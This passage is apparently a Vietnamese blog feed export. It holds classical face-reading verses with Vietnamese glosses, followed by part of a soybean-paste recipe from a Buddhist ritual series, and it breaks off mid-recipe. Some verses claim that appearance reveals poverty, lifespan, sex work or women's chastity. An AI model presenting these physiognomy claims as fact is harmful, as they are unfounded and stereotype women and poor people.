style=\"color: #990000;\"\u003E\nDiện như phó phấn vi thất kỵ\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nDiện như duyên thiết vi bát kỵ.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Mặt có tám điều kỵ:\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nĐầu nhọn mặt nhỏ là một\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nQuyền cao mũi nhỏ là hai\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nMắt to mắt nhỏ là ba\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nMặt to miệng nhỏ là bốn\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nMiệng không có góc cạnh là năm\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nMiệng như tráng dầu là sáu\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nMặt như trát phấn là bảy\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nMặt như sắt rỉ là tám.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Đa mưu thiểu toại chi nhân,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nPhá quyền nhi long cung hắc ám.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Mưu thì nhiều thành việc thì ít,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nBởi chưng quyền phá và dưới mắt hắc ám).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Diện thô thân tế an lạc nhất sinh,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nDiện tế thân thô bần hàn đáo lão.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Mặt thô thân nhỏ nhắn suốt đời vui sướng,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nMặt nhỏ thân thô nghèo hèn đến già).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Thân phì diện sưu mệnh trường tính hoãn,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nThân sưu diện phì mệnh đoản tính cấp.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Thân mập mặt gầy, tính tình chậm, thọ mạng dài,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nThân gầy mặt mập, tính táo cấp, thọ mạng ngắn).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Sơn căn đoạn hề thả hư hoa,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nTổ nghiệp phiêu linh định phá gia.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Gốc mũi dưới ấn đường lõm gẫy việc gì cũng chỉ là giả, tổ nghiệp điêu linh).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Uy hiển thể trọng công danh tất toại.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Có oai, người nặng công danh toại ý)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Toát khẩu, tán mi nan vi đăng các thần liêu.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Miệng dúm mày chau không thể làm quan).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Ô hô bần hàn phụ nữ vô phi hung đột diên cao.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Đàn bà nghèo hèn người nào cũng ngực ưỡn đít cong).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Dâm dật sương kỹ nhất định diện tế thân thô.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Gái điếm thường có tướng mặt nhỏ nhắn mà thân thể thô).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Thanh như hàn đàm thu nguyệt\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nKỳ giả tùng hắc kiều tùng\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nCổ tự ta nga bàn thạch\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nQuái tự tiêu bích cô phong\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNhân năng hữu thứ, phú quý long chung\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Người thanh trông như mặt trăng chiếu trên hồ\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNgười kỳ trông như cây tùng như hốc núi\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNgười cổ trông như phiến đá lớn lâu đời\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNgười quái trông như vách núi treo leo\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nThanh kỳ cổ quái đều là tướng phú quí).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Tú nhược thâm căn trực cán\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nDị giả vũ long hồi phương\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nThuần như lương kim mỹ ngọc\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nTrọng như Thái nhạc cao tung\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nHữu nhất thứ giả tước lộc phi dung.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Tú như cây tốt tươi rễ chắc thân thẳng\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nDị (lạ) như rồng múa phượng bay\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nThuần như vòng tốt ngọc đẹp\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nTrọng (nặng) như núi Thái Sơn).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Thiên đình trường bích nhi phương,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nTảo hữu đằng thăng.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Trán đứng thẳng mà vuông vắn, tuổi trẻ đã nên danh phận).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Hiên môn đột khởi phụ nhân thiểu tiết.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Hiên môn nổi u, đàn bà thiếu trinh tiết).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Cơ phu tự lan tự hinh, phi phàm cốt cách.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Da dẻ thơm tho là cốt cách phi phàm).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Khẩu nhãn tiêu nhi đoản thọ.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Miệng nhỏ mắt nhỏ không sống lâu).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Ta thán tại khẩu, bình sinh nhất nhất bất như nhàn\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Hay ta thán, suốt đời vất vả).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Cổ nhi vô thần vị chi lộ\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nLô nhi vô khí vị chi cô\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nThanh nhi vô thần vị chi hàn\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nHàn nhi vô khí vị chi vong\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nQuái nhi vô thần vị chi thô\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nThô nhi vô khí vị chi khô\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nKỳ nhi vô thần vị chi bạc\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nBạc nhi vô khí vị chi nhược\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nTú nhi vô thần vị chi suy\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nSuy nhi vô khí vị chư hư\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nDi nhi vô thần vị chi sũ\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nXú nhi vô khí vị chi chuyết\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nĐoan nhi vô thần vị chi ảm\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nÁm nhi vô khí vị chi bại.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Bài quyết này cần phải thuộc để biện nhân các danh từ thường lập đi lập lại\ntrong tướng học như thanh hàm, quái thô, bạc nhược, tú khô v.v...)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nKhán nhân tướng cách hữu quý khí, hữu tam điểm quyết\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNhất yêu thính thanh âm\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNhị yêu khán thần thái\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nTam yêu quan khí sắc\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nThanh thanh tắc thần thanh.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Xem quý khí có ba quyết điểm:\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nMột là nghe tiếng nói\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nHai là nhìn thần thái\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nBa là trông khí sắc\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nTiếng trong thì thần thanh).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Thanh dục ưởng nhi trường\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nThần dục tinh tuý nhi tàng\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nKhí dục thư hoãn nhi tĩnh\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNhược phản thử giả phất quý dã\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Tiếng nói phải vang mà dài\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nTinh thần phải sáng suốt mà tàng ẩn\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nKhí chất phải ung dung và tĩnh\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNếu ngược lại không phải là quí).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Dục xuyên khi nhân y,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nTu sinh quý nhân thế\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Muốn mặc áo của người sang,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nPhải có một hình tướng quý).\u003C\/span\u003E\u003Cspan style=\"color: #843c0c;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/4047918924482532994\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2019\/01\/tuong-phap-tinh-hoa-phu.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/4047918924482532994"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/4047918924482532994"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2019\/01\/tuong-phap-tinh-hoa-phu.html","title":"TƯỚNG PHÁP TINH HOA PHÚ"}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk6chYcXBSvBRaQjle_jGabXKv_Nht9n06EKcdtdubIJ6dkL22JMIkmpDX_Mx7jdjX4bi_wIz0FO8FPZvCLGpdEV9FJ61u-9YFKgztgmHJxURAG80WC5QiNkYFL-svTE8RNHaI3ywsh5o\/s72-c\/tinh+hoa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.post-8834958165034886232"},"published":{"$t":"2018-12-20T10:21:00.001+07:00"},"updated":{"$t":"2018-12-20T10:21:38.665+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tài liệu"}],"title":{"type":"text","$t":"NGHI LỄ PHẬT GIÁO VIỆT NAM 9"},"content":{"type":"html","$t":"\u003Cblockquote style=\"background-color: white;\"\u003E\n\u003Cb\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"color: magenta;\"\u003ENGHI LỄ\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"color: blue;\"\u003EThích Hoàn Thông\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWh8IxPzYtP6y6y-o4U68rBYAjufgBm69fJ8LXndnnWtngoQZRiDCfrtro3EJWGAWRSorTOLfzOfBiup-DGOpj95Ld3X0gk4Hpzprzqpoi7S6IBy2KE39eqqSK0ba4bwaULLBtSrAJsik\/s1600\/nghi-le-trong-gia-dinh-phat-tu-cover.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"509\" data-original-width=\"700\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWh8IxPzYtP6y6y-o4U68rBYAjufgBm69fJ8LXndnnWtngoQZRiDCfrtro3EJWGAWRSorTOLfzOfBiup-DGOpj95Ld3X0gk4Hpzprzqpoi7S6IBy2KE39eqqSK0ba4bwaULLBtSrAJsik\/s320\/nghi-le-trong-gia-dinh-phat-tu-cover.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote style=\"background-color: white;\"\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cspan style=\"color: green; font-family: Times New Roman;\"\u003E--- o0o ---\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPhần 9\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: maroon; font-size: medium;\"\u003ECÁCH LÀM TƯƠNG\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n(Tương Trúc Lâm)\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\nDỤNG CỤ:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\n-\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E2 cái khạp da bò (loại lớn cở 3 thùng thiết)\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\n-\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E1 cái lon sữa bò\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\n-\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E1 cái thùng thiết (loại thùng dầu lửa để xách nước)\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\nNGUYÊN LIỆU:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\n-\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003Enước mưa 5 thùng\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\n-\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003Eđậu nành sống 45 lon séc\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\n-\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003Enếp lức 40 lon séc\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\n-\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003Emuối sống 65 lon séc\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\nCÁCH LÀM:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; NẾP: Hấp bằng chỏ cho chín và khô, đừng cho nhão, vì nhão khi ủ sẽ sanh mốc đen và trắng thì tương chua mất ngon. Hấp xong, xôi đổ banh ra nia dầy cở 1 phân rưởi tây (1,5 cm). Kê hỏng đít nia cho thông hơi, đợi xôi nguội lấy lá chuối và đệm đậy kín.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Ủ xôi đủ 3 đêm, dở ra dùng cái khăn khô chặm mồ hôi, rồi trở bề dưới lên trên, nếu thấy nóng quá, mồ hôi nhiều thì bớt đồ đậy, còn lạnh quá thì ủ dầy thêm. Ủ tiếp 2 đêm nữa, tức là 5 đêm, nếu thấy xôi nếp mốc lên đủ 5 màu: vàng, đỏ, xanh, đen, trắng thì thôi đậy. Đem phá mốc bóp nát, nếu mốc khô thì phải dùng nước thấm ướt tay đặng bóp cho mốc khỏi bay. Để trần một đêm, qua ngày thứ sáu, đem mốc phơi ba, bốn nắng cho thật khô.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; MUỐI: Đem rang cho hết nổ, rồi lấy ra 20 lon đem trộn với mốc khô, trộn xong để vô chậu.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\nĐẬU NÀNH: Đem rang lộn với cát, mỗi lần rang chừng vài chén, rang cho vàng, không được cháy hoặc sống, vì đậu cháy thì đen tương, còn sống thì tương không đỏ và chua.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\nRang đậu với cát đậu mới chín đều. Rang xong đem xay cho bể hai hoặc ba, xay xong, lấy vỏ đậu nấu riêng, nấu rồi vắt lấy nước bỏ xác, còn đậu thì nấu riêng, nước mưa dùng để nấu đậu cở 2 thùng rưởi, đậu nấu cở nửa ngày, chừng nào thấy mềm mới thôi.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\nChờ cho nguội, đem đổ vô khạp, đổ lúc còn nóng sợ bể khạp. Nước vỏ đậu cũng đổ chung vô 2 khạp đó.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\nDùng vải thưa bịt cho kín miệng khạp kẻo ruồi vô, hư tương.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\nĐể khạp ngoài nắng, trời mưa đậy nắp lại. Ủ đậu 3 đêm, đêm thứ tư bắt đầu hôi, ủ luôn đến sáng ngày thứ sáu, múc nước đậu đổ vào chậu mốc khô đã trộn 20 lon muối đó, quấy sệt sệt đem phơi, qua ngày mai, sáng sớm nếu thấy mốc khô thì múc nước đậu cho thêm vào rồi phơi nữa, phơi ba, hoặc bốn ngày cho thật khô.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\nLấy số muối còn lại, đổ nước mưa vào quấy cho tan ở ngày thứ 7, đến 